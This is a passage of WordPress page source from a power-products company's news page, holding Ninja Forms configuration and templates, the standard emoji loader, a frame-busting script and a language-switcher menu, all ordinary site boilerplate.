tselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"$","fieldsMarkedRequired":"Fields marked with an \u003Cspan class=\"ninja-forms-req-symbol\"\u003E*\u003C/span\u003E are required","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m/d/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https://www.wehopower.com/wp-admin/admin-ajax.php","ajaxNonce":"5ee2eed7dd","requireBaseUrl":"https://www.wehopower.com/wp-content/plugins/ninja-forms/assets/js/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"$","fieldsMarkedRequired":"Fields marked with an \u003Cspan class=\"ninja-forms-req-symbol\"\u003E*\u003C/span\u003E are required","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m/d/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https://www.wehopower.com/wp-admin/admin-ajax.php","ajaxNonce":"5ee2eed7dd","requireBaseUrl":"https://www.wehopower.com/wp-content/plugins/ninja-forms/assets/js/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
//# sourceURL=nf-front-end-js-extra
</script>
<script src="https://www.wehopower.com/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.10.4.1" id="nf-front-end-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.wehopower.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.wehopower.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script><script type="text/javascript"> var swp_nonce = "1935ced9d6";var swpFloatBeforeContent = true; var swp_ajax_url = "https://www.wehopower.com/wp-admin/admin-ajax.php"; var swp_post_id = "2966";var swpClickTracking = false;</script>    <script>
    function parentIsEvil() {
        try {
            var doc = top.location.pathname;
        } catch (err) {
            return true;
        }
        return false;
    }

    if (parentIsEvil()) {
        top.location = self.location.href;
    }

    var url = "https://www.wehopower.com/news/introducing-the-new-wehos-product-guide-page";

    if (url.indexOf("stfi.re") !== -1) {
        var canonical = "";
        var links = document.getElementsByTagName("link");
        for (var i = 0; i < links.length; i++) {
            if (links[i].getAttribute("rel") === "canonical") {
                canonical = links[i].getAttribute("href");
            }
        }
        if (canonical) {
            canonical = canonical.replace("?sfr=1", "");
            top.location = canonical;
        }
    }
    </script>
    
<nav
    class="trp-language-switcher trp-floating-switcher trp-ls-dropdown trp-switcher-position-bottom"
    style="--bg:#ffffffb2;--bg-hover:#0000000d;--text:#000000;--text-hover:#000000;--border:1px solid transparent;--border-radius:8px 8px 0px 0px;--flag-radius:2px;--flag-size:18px;--aspect-ratio:4/3;--font-size:14px;--switcher-width:auto;--switcher-padding:10px 0;--transition-duration:0.2s;--bottom:0px;--left:10vw"
    role="navigation"
    aria-label="Website language selector"
    data-no-translation
>
    
            <div class="trp-language-switcher-inner">
            <div class="trp-language-item trp-language-item__current" title="English" role="button" tabindex="0" aria-expanded="false" aria-label="Change language" aria-controls="trp-switcher-dropdown-list" data-no-translation><img src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/en_US.svg" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14" /><span class="trp-language-item-name">English</span></div>
            <div
                class="trp-switcher-dropdown-list"
                id="trp-switcher-dropdown-list"
                role="group"
                aria-label="Available languages"
                hidden
                inert
            >
                                    <a href="https://www.wehopower.com/ar/news/introducing-the-new-wehos-product-guide-page/" class="trp-language-item" title="Arabic" data-no-translation><img src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/ar.svg" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14" /><span class="trp-language-item-name">Arabic</span></a>                                    <a href="https://www.wehopower.com/bn/news/introducing-the-new-wehos-product-guide-page/" class="trp-language-item" title="Bengali" data-no-translation><img src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/bn_BD.svg" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14" /><span class="trp-language-item-name">Bengali</span></a>                                    <a href="https://www.wehopower.com/de/news/introducing-the-new-wehos-product-guide-page/" class="trp-language-item" title="German" data-no-translation><img src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/de_DE.svg" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14" /><span class="trp-language-item-name">German</span></a>                                    <a href="https://www.wehopower.com/el/news/introducing-the-new-wehos-product-guide-page/" class="trp-language-item" title="Greek" data-no-translation><img src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/el.svg" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14" /><span class="trp-language-item-name">Greek</span></a>                                    <a href="https://www.wehopower.com/es/news/introducing-the-new-wehos-product-guide-page/" class="trp-language-item" title="Spanish" data-no-translation><img src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/es_ES.svg" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14" /><span class="trp-language-item-name">Spanish</span></a>                                    <a href="https://www.wehopower.com/fr/news/introducing-the-new-wehos-product-guide-page/" class="trp-language-item" title="French" data-no-translation><img src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/fr_FR.svg" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14" /><span class="trp-language-item-name">French</span></a>                                    <a href="https://www.wehopower.com/hi/news/introducing-the-new-wehos-product-guide-page/" class="trp-language-item" title="Hindi" data-no-translation><img src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/hi_IN.svg" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14" /><span class="trp-language-item-name">Hindi</span></a>                                    <a href="https://www.wehopower.com/it/news/introducing-the-new-wehos-product-guide-page/" class="trp-language-item" title="Italian" data-no-translation><img src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/it_IT.svg" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14" /><span class="trp-language-item-name">Italian</span></a>                                    <a href="https://www.wehopower.com/ko/news/introducing-the-new-wehos-product-guide-page/" class="trp-language-item" title="Korean" data-no-translation><img src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/ko_KR.svg" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14" /><span class="trp-language-item-name">Korean</span></a>                                    <a href="https://www.wehopower.com/ms/news/introducing-the-new-wehos-product-guide-page/" class="trp-language-item" title="Malay" data-no-translation><img src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/ms_MY.svg" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14" /><span class="trp-language-item-name">Malay</span></a>                                    <a href="https://www.wehopower.com/pl/news/introducing-the-new-wehos-product-guide-page/" class="trp-language-item" title="Polish" data-no-translation><img src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/pl_PL.svg" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14" /><span class="trp-language-item-name">Polish</span></a>                                    <a href="https://www.wehopower.com/pt/news/introducing-the-new-wehos-product-guide-page/" class="trp-language-item" title="Portuguese" data-no-translation><img src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/pt_PT.svg" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14" /><span class="trp-language-item-name">Portuguese</span></a>                                    <a href="https://www.wehopower.com/ru/news/introducing-the-new-wehos-product-guide-page/" class="trp-language-item" title="Russian" data-no-translation><img src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/ru_RU.svg" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14" /><span class="trp-language-item-name">Russian</span></a>                                    <a href="https://www.wehopower.com/th/news/introducing-the-new-wehos-product-guide-page/" class="trp-language-item" title="Thai" data-no-translation><img src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/th.svg" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14" /><span class="trp-language-item-name">Thai</span></a>                                    <a href="https://www.wehopower.com/tr/news/introducing-the-new-wehos-product-guide-page/" class="trp-language-item" title="Turkish" data-no-translation><img src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/tr_TR.svg" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14" /><span class="trp-language-item-name">Turkish</span></a>                                    <a href="https://www.wehopower.com/ur/news/introducing-the-new-wehos-product-guide-page/" class="trp-language-item" title="Urdu" data-no-translation><img src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/ur.svg" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14" /><span class="trp-language-item-name">Urdu</span></a>                                    <a href="https://www.wehopower.com/vi/news/introducing-the-new-wehos-product-guide-page/" class="trp-language-item" title="Vietnamese" data-no-translation><img src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/vi.svg" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14" /><span class="trp-language-item-name">Vietnamese</span></a>                                    <a href="https://www.wehopower.com/fa/news/introducing-the-new-wehos-product-guide-page/" class="trp-language-item" title="Persian" data-no-translation><img src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/fa_IR.svg" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14" /><span class="trp-language-item-name">Persian</span></a>                                    <a href="https://www.wehopower.com/tl/news/introducing-the-new-wehos-product-guide-page/" class="trp-language-item" title="Tagalog" data-no-translation><img src="https://www.wehopower.com/wp-content/plugins/translatepress-multilingual/assets/flags/4x3/tl.svg" class="trp-flag-image" alt="" role="presentation" loading="lazy" decoding="async" width="18" height="14" /><span class="trp-language-item-name">Tagalog</span></a>                            </div>
        </div>

    </nav>
<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script><script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-textbox" type="text/template">
	<input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
